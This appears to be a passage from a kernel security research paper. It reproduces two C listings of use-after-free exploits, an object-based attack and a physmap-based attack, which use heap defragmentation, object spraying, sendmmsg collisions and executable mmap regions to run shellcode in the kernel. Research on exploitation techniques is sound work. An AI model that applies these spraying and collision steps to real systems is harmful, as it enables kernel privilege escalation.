 Listing 2: Object-based Attack
1 /* setting up shellcode */
2 void *shellcode = mmap(addr, size, PROT_READ |
PROT_WRITE | PROT_EXEC, MAP_SHARED | MAP_FIXED
| MAP_ANONYMOUS, -1, 0);
3 ...
4
5 /* exploiting
6 D: Number of objects for defragmentation
7 M: Number of allocated vulnerable objects
8 N: Number of candidates to overwrite
9 */
10
11 /* Step 1: defragmenting and allocating objects */
12 for (int i = 0; i < D + M; i++)
13 index = syscall(NR_SYS_UNUSED, 1, 0);
14 /* Step 2: freeing objects */
15 for (int i = 0; i < M; i++)
16 syscall(NR_SYS_UNUSED, 2, i);
17 /* Step 3: creating collisions */
18 char buf[512];
19 for (int i = 0; i < 512; i += 4)
20 *(unsigned long *)(buf + i) = shellcode;
21 for (int i = 0; i < N; i++) {
22 struct mmsghdr msgvec[1];
23 msgvec[0].msg_hdr.msg_control = buf;
24 msgvec[0].msg_hdr.msg_controllen = 512;
25 ...
26 syscall(__NR_sendmmsg, sockfd, msgvec, 1, 0);
27 }
28 /* Step 4: using freed objects (executing shellcode)
*/
29 for (int i = 0; i < M; i++)
30 syscall(NR_SYS_UNUSED, 3, i);
Listing 3: Physmap-based Attack
1 /* exploiting
2 D: Number of objects for defragmentation
3 E: Iterations of object spraying
4 P: Number of objects for padding in one group
5 V: Number of allocated vulnerable objects in one
group
6 */
7
8 /* Step 1: defragmenting */
9 for (int i = 0; i < D; i++)
10 syscall(NR_SYS_UNUSED, 1, 0);
11 /* Step 2: object spraying */
12 p = 0; v = 0;
13 for (int i = 0; i < E; i++) {
14 for (int j = 0; j < P; j++)
15 pad[p++] = syscall(NR_SYS_UNUSED, 1, 0);
16 for (int j = 0; j < V; j++)
17 vuln[v++] = syscall(NR_SYS_UNUSED, 1, 0);
18 }
19 /* Step 3: freeing */
20 for (int i = 0; i < p; i++)
21 syscall(NR_SYS_UNUSED, 2, pad[i]);
22 for (int i = 0; i < v; i++)
23 syscall(NR_SYS_UNUSED, 2, vuln[i]);
24 /* Step 4: creating collisions */
25 unsigned long base = 0x10000000;
26 while (base < SPRAY_RANGE) {
27 unsigned long addr = (unsigned long)mmap((void
*)base, 0x10000000, PROT_READ | PROT_WRITE
| PROT_EXEC, MAP_SHARED | MAP_FIXED |
MAP_ANONYMOUS, -1, 0);
28 unsigned long i = addr;
29 for (; i < addr + 0x10000000; i += 4) *(unsigned
long *)(i) = shellcode;
30 mlock((void *)base, 0x10000000);
31 base += 0x10000000;
32 }
33 /* Step 5: using freed objects (executing shellcode)
*/
34 for (int i = 0; i < v; i++)
35 syscall(NR_SYS_UNUSED, 3, vuln[i]);